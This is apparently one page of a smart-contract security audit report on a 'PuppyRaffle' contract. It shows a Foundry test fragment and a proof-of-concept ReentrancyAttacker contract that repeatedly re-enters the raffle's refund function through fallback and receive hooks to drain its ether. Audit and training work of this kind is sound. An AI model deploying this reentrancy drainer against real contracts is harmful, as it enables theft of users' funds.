 PUPPY RAFFLE
uint256 startingAttackContractBalance = address(attackerContract).balance;
uint256 startingPuppyRaffleBalance = address(puppyRaffle).balance;
// attack
vm.prank(attacker);
attackerContract.attack{value: entranceFee}();
// impact
console.log("attackerContract balance: ", startingAttackContractBalance);
console.log("puppyRaffle balance: ", startingPuppyRaffleBalance);
console.log("ending attackerContract balance: ", address(attackerContract).balance);
console.log("ending puppyRaffle balance: ", address(puppyRaffle).balance);
}
contract ReentrancyAttacker {
PuppyRaffle puppyRaffle;
uint256 entranceFee;
uint256 attackerIndex;
constructor(PuppyRaffle _puppyRaffle) {
puppyRaffle = _puppyRaffle;
entranceFee = puppyRaffle.entranceFee();
}
function attack() public payable {
address[] memory players = new address[](1);
players[0] = address(this);
puppyRaffle.enterRaffle{value: entranceFee}(players);
attackerIndex = puppyRaffle.getActivePlayerIndex(address(this));
puppyRaffle.refund(attackerIndex);
}
function _stealMoney() internal {
if (address(puppyRaffle).balance >= entranceFee) {
puppyRaffle.refund(attackerIndex);
}
}
fallback() external payable {
_stealMoney();
}
receive() external payable {
_stealMoney();
}
}
Page 11 of 21